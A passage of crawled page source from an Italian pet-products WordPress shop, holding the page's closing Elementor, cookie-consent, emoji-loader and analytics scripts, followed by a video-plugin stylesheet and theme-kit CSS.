						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"822f928710","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"393f554307"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"44d9829037"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"salute-intestinale\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"salute-intestinale\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 272/364 queries in 0.076 seconds using Redis

Served from: fantasticane.com @ 2026-01-22 02:24:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495
body_size: 346
content:
.after-time{display:none}.op3-element[data-op3-element-type=section].after-time{display:none}.vidalytics_wrapper{margin:auto}.yep_wrapper{text-align:center;max-width:1920px;margin:auto;max-height:100%}.yep_wrapper .video-overlay{width:100%;height:100%;position:absolute;z-index:2!important;left:0;right:0;margin-left:auto;margin-right:auto;display:block}.yep_wrapper .video-overlay .coverTap{background-size:contain;width:100%;height:100%;position:relative;z-index:1;margin:0 auto}.yep_wrapper .video-overlay .coverTap .play-button-bg{background-size:100%;position:absolute;background-repeat:no-repeat;display:block;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.3);background-size:contain;background-position:center}.yep_wrapper .video-overlay .coverTap .yep_banner{width:100%;position:absolute;bottom:0;background-color:#000!important}.yep_wrapper .video-overlay .coverTap .yep_banner>div{margin:10px;border-radius:2px;display:flex;flex-direction:column;height:calc(100% - 20px)}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a{text-decoration:none!important;display:flex;height:100%;flex-direction:column;justify-content:center}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a *{text-align:center;margin:auto!important}.yep_wrapper .player-wrap{position:relative;height:0;overflow:hidden}.yep_wrapper .player-wrap embed,.yep_wrapper .player-wrap iframe,.yep_wrapper .player-wrap object,.yep_wrapper .player-wrap video{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;width:100%;height:100%;max-height:100%}.yep_wrapper .player-wrap .coverTapBottom,.yep_wrapper .player-wrap .coverTapTop{position:absolute;background:0 0;width:100%;margin:0 auto;left:0;right:0}.yep_wrapper .player-wrap .coverTapTop{top:0}.yep_wrapper .player-wrap .coverTapBottom{bottom:0}.yep_wrapper .marginer{line-height:0!important}@media (max-width:800px){.yep_wrapper{max-width:100%;margin:auto}}@media (max-width:480px){.container .one-column.column{width:100%}.player-wrap.yep-vimeo embed,.player-wrap.yep-vimeo iframe,.player-wrap.yep-vimeo object,.player-wrap.yep-vimeo video,.player-wrap.yep-youtube embed,.player-wrap.yep-youtube iframe,.player-wrap.yep-youtube object,.player-wrap.yep-youtube video{max-height:100%}.fixed-width{width:100%}}.yep_wrapper.yep_disable_overlay .video-overlay{display:none!important}.yep_spinner-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.yep_spinner{animation:yep_rotate 2s linear infinite;height:80px;width:80px}.yep_path{stroke:#5652BF;stroke-linecap:round;animation:yep_dash 1.5s ease-in-out infinite}@keyframes yep_rotate{100%{transform:rotate(1turn)}}@keyframes yep_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552
body_size: 1596
content:
.elementor-kit-39267{--e-global-color-primary:#454647;--e-global-color-secondary:#F1F1F1;--e-global-color-text:#202020;--e-global-color-accent:#E42822;--e-global-color-c11d679:#FFFFFF;--e-global-color-226f033:#1C1E29;--e-global-color-22e5023:#FFECE6;--e-global-color-3f019a8:#F2F2EE;--e-global-color-846d108:#202020;--e-global-color-2c1e7d2:#75AB1D;--e-global-color-58f62e2:#60910F;--e-global-color-182d665:#2E9C06;--e-global-color-b2697fb:#FF9802;--e-global-color-a954897:#87CB5E;--e-global-color-5c956da:#1A8291;--e-global-color-f2bf52d:#2D6167;--e-global-color-be60e07:#F4C425;--e-global-color-4426735:#FFC403;--e-global-color-fce187e:#FF32FD;--e-global-color-2497622:#FF9712;--e-global-color-75da1ec:#ED8C11;--e-global-color-7ab4c3d:#000000;--e-global-color-71ab635:#E48000;--e-global-color-abc860c:#212529;--e-global-color-04bac08:#FF9712;--e-global-color-f7c3273:#FF4F0F;--e-global-color-55f5328:#980000;--e-global-color-db933dd:#F8A402;--e-global-color-715c8b9:#6F5846;--e-global-color-33b508e:#A85418;--e-global-color-d1310be:#F8A402;--e-global-color-c6029b9:#50C389;--e-global-color-21b5a29:#25975E;--e-global-color-d334338:#00ADD8;--e-global-color-8664072:#DD0700;--e-global-color-52f5ee4:#FF9700;--e-global-color-f1b7ec2:#173073;--e-global-color-17241bd:#DD0700;--e-global-color-ea84138:#F1F1F1;--e-global-color-64cdf6c:#FAFAFA;--e-global-color-d165a9e:#009222;--e-global-color-5bdb8ba:#E1ECD2;--e-global-color-c55b2e9:#2D6167;--e-global-color-6c5e5fb:#FFA300;--e-global-color-43c7fb1:#FFFA08;--e-global-color-ec04ae1:#FFDF03;--e-global-color-4830da0:#0D8A1E;--e-global-color-973010d:#FFC403;--e-global-color-2b793eb:#038417;--e-global-color-f24bee8:#F3F6FB;--e-global-color-2784c3b:#B90600;--e-global-color-f69bace:#DD0700;--e-global-color-7006117:#BA3DBB;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-133712d-font-family:"Quicksand";--e-global-typography-133712d-font-size:18px;--e-global-typography-133712d-font-weight:700;--e-global-typography-0d7e0e5-font-family:"Quicksand";--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-0d7e0e5-font-weight:500;--e-global-typography-1d85608-font-family:"Quicksand";--e-global-typography-1d85608-font-size:15px;--e-global-typography-1d85608-font-weight:600;--e-global-typography-e243f3e-font-family:"Quicksand";--e-global-typography-e243f3e-font-size:15px;--e-global-typography-e243f3e-font-weight:600;--e-global-typography-49b3092-font-family:"Quicksand";--e-global-typography-49b3092-font-size:16px;--e-global-typography-49b3092-font-weight:700;--e-global-typography-36c7805-font-family:"Quicksand";--e-global-typography-36c7805-font-size:55px;--e-global-typography-36c7805-font-weight:700;--e-global-typography-36c7805-line-height:1.1em;--e-global-typography-e048eaa-font-family:"Quicksand";--e-global-typography-e048eaa-font-size:18px;--e-global-typography-e048eaa-font-weight:400;--e-global-typography-fc2045c-font-family:"Quicksand";--e-global-typography-fc2045c-font-size:22px;--e-global-typography-fc2045c-font-weight:700;--e-global-typography-302454e-font-family:"Quicksand";--e-global-typography-302454e-font-size:20px;--e-global-typography-302454e-font-weight:700;--e-global-typography-ce6370e-font-family:"Quicksand";--e-global-typography-ce6370e-font-size:40px;--e-global-typography-ce6370e-font-weight:700;--e-global-typography-cde270c-font-family:"Quicksand";--e-global-typography-cde270c-font-size:30px;--e-global-typography-cde270c-font-weight:600;--e-global-typography-dc955ab-font-family:"Quicksand";--e-global-typography-dc955ab-font-size:16px;--e-global-typography-dc955ab-font-weight:500;--e-global-typography-1bc03a3-font-family:"Quicksand";--e-global-typography-1bc03a3-font-size:21px;--e-global-typography-1bc03a3-font-weight:700;--e-global-typography-b58d30f-font-family:"Quicksand";--e-global-typography-b58d30f-font-size:26px;--e-global-typography-b58d30f-font-weight:700;--e-global-typography-3c70501-font-family:"Quicksand";--e-global-typography-3c70501-font-size:20px;--e-global-typography-3c70501-font-weight:700;--e-global-typography-856d145-font-family:"Quicksand";--e-global-typography-856d145-font-size:35px;--e-global-typography-856d145-font-weight:700;--e-global-typography-856d145-line-height:1.2em;--e-global-typography-1c5a6f2-font-family:"Quicksand";--e-global-typography-1c5a6f2-font-size:55px;--e-global-typography-1c5a6f2-font-weight:700;--e-global-typography-f4c0dd3-font-family:"Quicksand";--e-global-typography-f4c0dd3-font-size:32px;--e-global-typography-f4c0dd3-font-weight:700;--e-global-typography-f4c0dd3-line-height:0.5em;--e-global-typography-a9ab328-font-family:"Quicksand";--e-global-typography-a9ab328-font-size:30px;--e-global-typography-a9ab328-font-weight:700;--e-global-typography-fa94854-font-family:"Quicksand";--e-global-typography-fa94854-font-size:24px;--e-global-typography-fa94854-font-weight:700;--e-global-typography-ef03a57-font-family:"Quicksand";--e-global-typography-ef03a57-font-size:22px;--e-global-typography-ef03a57-font-weight:700;--e-global-typography-676e90e-font-family:"Quicksand";--e-global-typography-676e90e-font-size:18px;--e-global-typography-676e90e-font-weight:700;background-color:var( --e-global-color-c11d679 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );color:var( --e-global-color-c11d679 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 30px 18px 30px;}.elementor-kit-39267 button:hover,.elementor-kit-39267 button:focus,.elementor-kit-39267 input[type="button"]:hover,.elementor-kit-39267 input[type="button"]:focus,.elementor-kit-39267 input[type="submit"]:hover,.elementor-kit-39267 input[type="submit"]:focus,.elementor-kit-39267 .elementor-button:hover,.elementor-kit-39267 .elementor-button:focus{background-color:var( --e-global-color-22e5023 );color:var( --e-global-color-accent );}.elementor-kit-39267 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39267 p{margin-block-end:12px;}.elementor-kit-39267 a{color:var( --e-global-color-accent );}.elementor-kit-39267 a:hover{color:var( --e-global-color-226f033 );}.elementor-kit-39267 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1c5a6f2-font-family ), Sans-serif;font-size:var( --e-global-typography-1c5a6f2-font-size );font-weight:var( --e-global-typography-1c5a6f2-font-weight );}.elementor-kit-39267 h2{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:32px;font-weight:700;line-height:0.5em;}.elementor-kit-39267 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a9ab328-font-family ), Sans-serif;font-size:var( --e-global-typography-a9ab328-font-size );font-weight:var( --e-global-typography-a9ab328-font-weight );}.elementor-kit-39267 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fa94854-font-family ), Sans-serif;font-size:var( --e-global-typography-fa94854-font-size );font-weight:var( --e-global-typography-fa94854-font-weight );}.elementor-kit-39267 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ef03a57-font-family ), Sans-serif;font-size:var( --e-global-typography-ef03a57-font-size );font-weight:var( --e-global-typography-ef03a57-font-weight );}.elementor-kit-39267 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-676e90e-font-family ), Sans-serif;font-size:var( --e-global-typography-676e90e-font-size );font-weight:var( --e-global-typography-676e90e-font-weight );}.elementor-kit-39267 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:#F9F9F9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:20px 20px 20px 20px;}.elementor-kit-39267 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea:focus,.elementor-kit-39267 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E5E5E5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39267{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-133712d-font-size:17px;--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:15px;--e-global-typography-36c7805-font-size:50px;--e-global-typography-e048eaa-font-size:17px;--e-global-typography-fc2045c-font-size:21px;--e-global-typography-302454e-font-size:19px;--e-global-typography-ce6370e-font-size:38px;--e-global-typography-cde270c-font-size:28px;--e-global-typography-dc955ab-font-size:15px;--e-global-typography-1bc03a3-font-size:20px;--e-global-typography-b58d30f-font-size:24px;--e-global-typography-3c70501-font-size:19px;--e-global-typography-856d145-font-size:28px;--e-global-typography-1c5a6f2-font-size:50px;--e-global-typography-f4c0dd3-font-size:31px;--e-global-typography-a9ab328-font-size:28px;--e-global-typography-fa94854-font-size:23px;--e-global-typography-ef03a57-font-size:21px;--e-global-typography-676e90e-font-size:17px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:31px;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39267{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-133712d-font-size:16px;--e-global-typography-0d7e0e5-font-size:13px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:14px;--e-global-typography-36c7805-font-size:45px;--e-global-typography-e048eaa-font-size:16px;--e-global-typography-fc2045c-font-size:20px;--e-global-typography-302454e-font-size:18px;--e-global-typography-ce6370e-font-size:35px;--e-global-typography-cde270c-font-size:26px;--e-global-typography-dc955ab-font-size:14px;--e-global-typography-1bc03a3-font-size:19px;--e-global-typography-b58d30f-font-size:22px;--e-global-typography-3c70501-font-size:18px;--e-global-typography-856d145-font-size:26px;--e-global-typography-1c5a6f2-font-size:45px;--e-global-typography-f4c0dd3-font-size:30px;--e-global-typography-a9ab328-font-size:26px;--e-global-typography-fa94854-font-size:22px;--e-global-typography-ef03a57-font-size:20px;--e-global-typography-676e90e-font-size:16px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:30px;line-height:1.2em;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 